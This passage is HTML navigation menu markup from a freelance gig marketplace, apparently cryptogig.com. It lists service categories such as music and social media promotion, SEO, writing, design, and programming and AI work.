		<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4165 depth custom-class-10"><a href="https://cryptogig.com/categories/other-marketing-channels/">Other Marketing Channels</a></li>
	</ul>
</li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-297 depth custom-class-11"><a href="https://cryptogig.com/categories/audio-marketing-music-promotion/">Audio Marketing &amp; Music Promotion</a>
	<ul class="sub-menu ul-multiple-columns ul-multiple-columns--2  left0">
		<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4167 depth custom-class-12"><a href="https://cryptogig.com/categories/amazon-music-promotion/">Amazon Music Promotion</a></li>
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4168 depth custom-class-13"><a href="https://cryptogig.com/categories/apple-music-promotion/">Apple Music Promotion</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4169 depth custom-class-14"><a href="https://cryptogig.com/categories/audiomack-promotion/">Audiomack Promotion</a></li>
		<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4170 depth custom-class-15"><a href="https://cryptogig.com/categories/beatstars-promotion/">Beatstars Promotion</a></li>
		<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4171 depth custom-class-16"><a href="https://cryptogig.com/categories/deezer-promotion/">Deezer Promotion</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4172 depth custom-class-17"><a href="https://cryptogig.com/categories/itunes-promotion/">iTunes Promotion</a></li>
		<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4173 depth custom-class-18"><a href="https://cryptogig.com/categories/livemixtapes-promotion/">Livemixtapes Promotion</a></li>
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4174 depth custom-class-19"><a href="https://cryptogig.com/categories/mixcloud-promotion/">Mixcloud Promotion</a></li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4175 depth custom-class-20"><a href="https://cryptogig.com/categories/napster-promotion/">Napster Promotion</a></li>
		<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4176 depth custom-class-21"><a href="https://cryptogig.com/categories/pandora-promotion/">Pandora Promotion</a></li>
		<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4177 depth custom-class-22"><a href="https://cryptogig.com/categories/reverbnation-promotion/">Reverbnation Promotion</a></li>
		<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4178 depth custom-class-23"><a href="https://cryptogig.com/categories/shazam-promotion/">Shazam Promotion</a></li>
		<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4179 depth custom-class-24"><a href="https://cryptogig.com/categories/soundcloud-promotion/">Soundcloud Promotion</a></li>
		<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4180 depth custom-class-25"><a href="https://cryptogig.com/categories/spinrilla-promotion/">Spinrilla Promotion</a></li>
		<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4181 depth custom-class-26"><a href="https://cryptogig.com/categories/spotify-promotion/">Spotify Promotion</a></li>
		<li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4182 depth custom-class-27"><a href="https://cryptogig.com/categories/tidal-promotion/">Tidal Promotion</a></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4183 depth custom-class-28"><a href="https://cryptogig.com/categories/worldstarhiphop-promotion/">Worldstarhiphop Promotion</a></li>
		<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4184 depth custom-class-29"><a href="https://cryptogig.com/categories/other-music-promotion-resources/">Other Music Promotion Resources</a></li>
	</ul>
</li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-277 depth custom-class-30"><a href="https://cryptogig.com/categories/video-marketing-video-promotion/">Video Marketing &amp; Video Promotion</a>
	<ul class="sub-menu ul-multiple-columns ul-multiple-columns--2  left0">
		<li id="menu-item-4188" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4188 depth custom-class-31"><a href="https://cryptogig.com/categories/dailymotion-promotion/">Dailymotion Promotion</a></li>
		<li id="menu-item-4190" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4190 depth custom-class-32"><a href="https://cryptogig.com/categories/instagram-reels-promotion/">Instagram Reels Promotion</a></li>
		<li id="menu-item-4191" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4191 depth custom-class-33"><a href="https://cryptogig.com/categories/igtv-promotion/">IGTV Promotion</a></li>
		<li id="menu-item-4193" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4193 depth custom-class-34"><a href="https://cryptogig.com/categories/funimate-promotion/">Funimate Promotion</a></li>
		<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4196 depth custom-class-35"><a href="https://cryptogig.com/categories/likee-promotion/">Likee Promotion</a></li>
		<li id="menu-item-4189" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4189 depth custom-class-36"><a href="https://cryptogig.com/categories/veoh-promotion/">Veoh Promotion</a></li>
		<li id="menu-item-4148" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4148 depth custom-class-37"><a href="https://cryptogig.com/categories/tiktok-promotion/">TikTok Promotion</a></li>
		<li id="menu-item-4151" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4151 depth custom-class-38"><a href="https://cryptogig.com/categories/twitch-promotion/">Twitch Promotion</a></li>
		<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4195 depth custom-class-39"><a href="https://cryptogig.com/categories/triller-promotion/">Triller Promotion</a></li>
		<li id="menu-item-4192" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4192 depth custom-class-40"><a href="https://cryptogig.com/categories/huddles-promotion/">Huddles Promotion</a></li>
		<li id="menu-item-4155" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4155 depth custom-class-41"><a href="https://cryptogig.com/categories/youtube-promotion/">YouTube Promotion</a></li>
		<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4194 depth custom-class-42"><a href="https://cryptogig.com/categories/vimeo-promotion/">Vimeo Promotion</a></li>
		<li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4197 depth custom-class-43"><a href="https://cryptogig.com/categories/other-video-promotion/">Other Video Promotion</a></li>
	</ul>
</li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-687 depth custom-class-44"><a href="https://cryptogig.com/categories/social-media-marketing/">Social Media Marketing</a>
	<ul class="sub-menu ul-multiple-columns ul-multiple-columns--2  left0">
		<li id="menu-item-4137" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4137 depth custom-class-45"><a href="https://cryptogig.com/categories/facebook-promotion/">Facebook Promotion</a></li>
		<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4139 depth custom-class-46"><a href="https://cryptogig.com/categories/imgur-promotion/">Imgur Promotion</a></li>
		<li id="menu-item-4140" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4140 depth custom-class-47"><a href="https://cryptogig.com/categories/instagram-promotion/">Instagram Promotion</a></li>
		<li id="menu-item-4141" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4141 depth custom-class-48"><a href="https://cryptogig.com/categories/linkedin-promotion/">LinkedIn Promotion</a></li>
		<li id="menu-item-4142" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4142 depth custom-class-49"><a href="https://cryptogig.com/categories/medium-promotion/">Medium Promotion</a></li>
		<li id="menu-item-4143" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4143 depth custom-class-50"><a href="https://cryptogig.com/categories/pinterest-promotion/">Pinterest Promotion</a></li>
		<li id="menu-item-4144" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4144 depth custom-class-51"><a href="https://cryptogig.com/categories/quora-promotion/">Quora Promotion</a></li>
		<li id="menu-item-4145" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4145 depth custom-class-52"><a href="https://cryptogig.com/categories/reddit-promotion/">Reddit Promotion</a></li>
		<li id="menu-item-4146" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4146 depth custom-class-53"><a href="https://cryptogig.com/categories/snapchat-promotion/">Snapchat Promotion</a></li>
		<li id="menu-item-4147" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4147 depth custom-class-54"><a href="https://cryptogig.com/categories/x-twitter-promotion/">X (Twitter) Promotion</a></li>
		<li id="menu-item-4149" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4149 depth custom-class-55"><a href="https://cryptogig.com/categories/threads-promotion/">Threads Promotion</a></li>
		<li id="menu-item-4150" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4150 depth custom-class-56"><a href="https://cryptogig.com/categories/tumblr-promotion/">Tumblr Promotion</a></li>
		<li id="menu-item-4152" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4152 depth custom-class-57"><a href="https://cryptogig.com/categories/telegram-promotion/">Telegram Promotion</a></li>
		<li id="menu-item-4153" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4153 depth custom-class-58"><a href="https://cryptogig.com/categories/vk-vkontakte-promotion/">VK Vkontakte Promotion</a></li>
		<li id="menu-item-4154" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4154 depth custom-class-59"><a href="https://cryptogig.com/categories/wechat-weibo-promotion/">Wechat, Weibo Promotion</a></li>
		<li id="menu-item-4156" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4156 depth custom-class-60"><a href="https://cryptogig.com/categories/other-social-platforms/">Other social platforms</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-281 depth custom-class-61"><a href="https://cryptogig.com/categories/seo/">🌐SEO</a>
<ul class="sub-menu ul-multiple-columns ul-multiple-columns--2  left0">
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-678 depth custom-class-62"><a href="https://cryptogig.com/categories/link-building/">Link Building</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-679 depth custom-class-63"><a href="https://cryptogig.com/categories/local-seo/">Local SEO</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-680 depth custom-class-64"><a href="https://cryptogig.com/categories/web-traffic/">Web Traffic</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-681 depth custom-class-65"><a href="https://cryptogig.com/categories/website-optimization/">Website Optimization</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-282 depth custom-class-66"><a href="https://cryptogig.com/categories/accounts-signups-referrals/">Accounts, Signups, Referrals</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-283 depth custom-class-67"><a href="https://cryptogig.com/categories/analytics-research/">Analytics, Research</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-285 depth custom-class-68"><a href="https://cryptogig.com/categories/directory-submission/">Directory Submission</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-676 depth custom-class-69"><a href="https://cryptogig.com/categories/email-marketing/">Email Marketing</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-677 depth custom-class-70"><a href="https://cryptogig.com/categories/guest-posts/">Guest Posts</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-284 depth custom-class-71"><a href="https://cryptogig.com/categories/other-seo/">Other SEO</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-304 depth custom-class-72"><a href="https://cryptogig.com/categories/writing-translation/">✍️Writing</a>
<ul class="sub-menu ul-multiple-columns ul-multiple-columns--2  left0">
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-701 depth custom-class-73"><a href="https://cryptogig.com/categories/articles-blog-posts/">Articles &amp; Blog Posts</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-672 depth custom-class-74"><a href="https://cryptogig.com/categories/app-product-book-reviews/">App, Product &amp; Book Reviews</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-305 depth custom-class-75"><a href="https://cryptogig.com/categories/copywriting/">Copywriting</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-673 depth custom-class-76"><a href="https://cryptogig.com/categories/comments-answers-votes/">Comments, Answers, Votes</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-702 depth custom-class-77"><a href="https://cryptogig.com/categories/ebooks/">eBooks</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-307 depth custom-class-78"><a href="https://cryptogig.com/categories/press-release/">Press release</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-703 depth custom-class-79"><a href="https://cryptogig.com/categories/product-descriptions/">Product Descriptions</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-308 depth custom-class-80"><a href="https://cryptogig.com/categories/proofreading-editing/">Proofreading &amp; Editing</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-309 depth custom-class-81"><a href="https://cryptogig.com/categories/resumes/">Resumes</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-310 depth custom-class-82"><a href="https://cryptogig.com/categories/student-papers/">Student Papers</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-311 depth custom-class-83"><a href="https://cryptogig.com/categories/translation/">Translation</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-674 depth custom-class-84"><a href="https://cryptogig.com/categories/website-reviews/">Website Reviews</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-312 depth custom-class-85"><a href="https://cryptogig.com/categories/web-content/">Web content</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-306 depth custom-class-86"><a href="https://cryptogig.com/categories/other-writing-translation/">Other Writing &amp; Translation</a></li>
</ul>
</li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-295 depth custom-class-87"><a href="https://cryptogig.com/categories/audio-music/">🎧Audio, Music</a>
<ul class="sub-menu ul-multiple-columns ul-multiple-columns--2  left0">
	<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4202 depth custom-class-88"><a href="https://cryptogig.com/categories/music-music-packs/">Music &amp; Music Packs</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-296 depth custom-class-89"><a href="https://cryptogig.com/categories/mixing-mastering/">Mixing &amp; Mastering</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-657 depth custom-class-90"><a href="https://cryptogig.com/categories/podcast-audiobooks/">Podcast &amp; Audiobooks</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-298 depth custom-class-91"><a href="https://cryptogig.com/categories/composers-songwriters/">Composers &amp; Songwriters</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-301 depth custom-class-92"><a href="https://cryptogig.com/categories/sound-effects/">Sound effects</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-303 depth custom-class-93"><a href="https://cryptogig.com/categories/voice-over/">Voice-over</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-300 depth custom-class-94"><a href="https://cryptogig.com/categories/jingles-drops/">Jingles &amp; Drops</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-299 depth custom-class-95"><a href="https://cryptogig.com/categories/other-audio-music/">Other Audio &amp; Music</a></li>
</ul>
</li>
<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-276 depth custom-class-96"><a href="https://cryptogig.com/categories/video-animation/">🎬Video</a>
<ul class="sub-menu ul-multiple-columns ul-multiple-columns--2  left0">
	<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-280 depth custom-class-97"><a href="https://cryptogig.com/categories/explainer-videos/">Explainer Videos</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-695 depth custom-class-98"><a href="https://cryptogig.com/categories/intros-outros-trailers/">Intros Outros &amp; Trailers</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-696 depth custom-class-99"><a href="https://cryptogig.com/categories/short-video/">Short Video</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-697 depth custom-class-100"><a href="https://cryptogig.com/categories/video-editing/">Video Editing</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-698 depth custom-class-101"><a href="https://cryptogig.com/categories/visual-effects/">Visual Effects</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-699 depth custom-class-102"><a href="https://cryptogig.com/categories/whiteboard-videos/">Whiteboard Videos</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-278 depth custom-class-103"><a href="https://cryptogig.com/categories/animated-videos/">Animated Videos</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-279 depth custom-class-104"><a href="https://cryptogig.com/categories/other-video-animation/">Other Video &amp; Animation</a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-259 depth custom-class-105"><a href="https://cryptogig.com/categories/graphics-design/">🎨Graphics</a>
<ul class="sub-menu ul-multiple-columns ul-multiple-columns--2  right0">
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-260 depth custom-class-106"><a href="https://cryptogig.com/categories/architecture/">Architecture</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-261 depth custom-class-107"><a href="https://cryptogig.com/categories/banners/">Banners</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-262 depth custom-class-108"><a href="https://cryptogig.com/categories/business-card-postcard-flyer-design/">Business Card, Postcard, Flyer Design</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-263 depth custom-class-109"><a href="https://cryptogig.com/categories/cartoons-comics-portraits-caricatures/">Cartoons, Comics, Portraits &amp; Caricatures</a></li>
	<li id="menu-item-4216" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4216 depth custom-class-110"><a href="https://cryptogig.com/categories/converting-vector-tracing-redrawing/">Converting, Vector Tracing, Redrawing</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-264 depth custom-class-111"><a href="https://cryptogig.com/categories/posters/">Posters</a></li>
	<li id="menu-item-4205" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4205 depth custom-class-112"><a href="https://cryptogig.com/categories/infographic-design/">Infographic Design</a></li>
	<li id="menu-item-4218" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4218 depth custom-class-113"><a href="https://cryptogig.com/categories/icons/">Icons</a></li>
	<li id="menu-item-4219" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4219 depth custom-class-114"><a href="https://cryptogig.com/categories/fonts/">Fonts</a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4206 depth custom-class-115"><a href="https://cryptogig.com/categories/social-media-design-covers-thumbnails/">Social Media Design, Covers, Thumbnails</a></li>
	<li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4207 depth custom-class-116"><a href="https://cryptogig.com/categories/t-shirts/">T-Shirts</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-265 depth custom-class-117"><a href="https://cryptogig.com/categories/illustrations/">Illustrations</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-2453 depth custom-class-118"><a href="https://cryptogig.com/categories/game-art-assets/">Game Art &amp; Assets</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-266 depth custom-class-119"><a href="https://cryptogig.com/categories/logo-design/">Logo design</a></li>
	<li id="menu-item-11952" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-11952 depth custom-class-120"><a href="https://cryptogig.com/categories/presentation-design/">Presentation Design</a></li>
	<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4217 depth custom-class-121"><a href="https://cryptogig.com/categories/product-design/">Product Design</a></li>
	<li id="menu-item-4220" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4220 depth custom-class-122"><a href="https://cryptogig.com/categories/photos/">Photos</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-268 depth custom-class-123"><a href="https://cryptogig.com/categories/photoshop/">Photoshop</a></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4208 depth custom-class-124"><a href="https://cryptogig.com/categories/mobile-design/">Mobile Design</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-269 depth custom-class-125"><a href="https://cryptogig.com/categories/web-design/">Web design</a></li>
	<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4204 depth custom-class-126"><a href="https://cryptogig.com/categories/3d-design/">3D Design</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-267 depth custom-class-127"><a href="https://cryptogig.com/categories/other-graphics-design/">Other Graphics &amp; Design</a></li>
</ul>
</li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-287 depth custom-class-128"><a href="https://cryptogig.com/categories/programming-tech-ai/">💻Programming, AI</a>
<ul class="sub-menu ul-multiple-columns ul-multiple-columns--2  right0">
	<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-2237 depth custom-class-129"><a href="https://cryptogig.com/categories/ai-services/">AI Services</a>
	<ul class="sub-menu ul-multiple-columns ul-multiple-columns--2  right0">
		<li id="menu-item-3734" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3734 depth custom-class-130"><a href="https://cryptogig.com/categories/ai-artists/">AI Artists</a></li>
		<li id="menu-item-3738" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3738 depth custom-class-131"><a href="https://cryptogig.com/categories/ai-chatbot/">AI Chatbot</a></li>
		<li id="menu-item-3732" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3732 depth custom-class-132"><a href="https://cryptogig.com/categories/ai-audio/">AI Audio</a></li>
		<li id="menu-item-3730" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3730 depth custom-class-133"><a href="https://cryptogig.com/categories/ai-video/">AI Video</a></li>
		<li id="menu-item-21207" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-21207 depth custom-class-134"><a href="https://cryptogig.com/categories/ai-photos-ai-images/">AI Photos &amp; AI Images</a></li>
		<li id="menu-item-3731" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3731 depth custom-class-135"><a href="https://cryptogig.com/categories/ai-content-editing/">AI Content Editing</a></li>
		<li id="menu-item-3733" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3733 depth custom-class-136"><a href="https://cryptogig.com/categories/ai-development/">AI Development</a></li>
		<li id="menu-item-3736" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3736 depth custom-class-137"><a href="https://cryptogig.com/categories/ai-for-businesses/">AI for Businesses</a></li>
	</ul>
</li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-664 depth custom-class-138"><a href="https://cryptogig.com/categories/blockchain-cryptocurrency/">Blockchain &amp; Cryptocurrency</a>
	<ul class="sub-menu ul-single-column  right0">
		<li id="menu-item-3785" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3785 depth custom-class-139"><a href="https://cryptogig.com/categories/blockchain-protocol-development/">Blockchain Protocol Development</a></li>
		<li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3788 depth custom-class-140"><a href="https://cryptogig.com/categories/blockchain-security-auditing/">Blockchain Security &amp; Auditing</a></li>
		<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3784 depth custom-class-141"><a href="https://cryptogig.com/categories/cryptocurrencies-tokens/">Cryptocurrencies &amp; Tokens</a></li>
		<li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3786 depth custom-class-142"><a href="https://cryptogig.com/categories/chain-analysis/">Chain Analysis</a></li>
		<li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3783 depth custom-class-143"><a href="https://cryptogig.com/categories/decentralized-apps/">Decentralized Apps</a></li>
	</ul>
</li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-665 depth custom-class-144"><a href="https://cryptogig.com/categories/convert-files/">Convert Files</a></li>
	<li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3780 depth custom-class-145"><a href="https://cryptogig.com/categories/cybersecurity/">Cybersecurity</a></li>
	<li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3778 depth custom-class-146"><a href="https://cryptogig.com/categories/chatbot-development/">Chatbot Development</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-291 depth custom-class-147"><a href="https://cryptogig.com/categories/database-programming/">Database Programming</a></li>
	<li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3787 depth custom-class-148"><a href="https://cryptogig.com/categories/exchange-platforms-development/">Exchange Platforms Development</a></li>
	<li id="menu-item-3779" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3779 depth custom-class-149"><a href="https://cryptogig.com/categories/landing-pages/">Landing Pages</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-666 depth custom-class-150"><a href="https://cryptogig.com/categories/gaming/">Gaming</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-667 depth custom-class-151"><a href="https://cryptogig.com/categories/mobile-app-development/">Mobile App Development</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-668 depth custom-class-152"><a href="https://cryptogig.com/categories/software/">Software</a></li>
	<li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3781 depth custom-class-153"><a href="https://cryptogig.com/categories/shopify/">Shopify</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-290 depth custom-class-154"><a href="https://cryptogig.com/categories/testing/">Testing</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-669 depth custom-class-155"><a href="https://cryptogig.com/categories/web-development/">Web Development</a></li>
	<li id="menu-item-3777" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-3777 depth custom-class-156"><a href="https://cryptogig.com/categories/wearable-app-development/">Wearable App Development</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-294 depth custom-class-157"><a href="https://cryptogig.com/categories/wordpress/">WordPress</a></li>
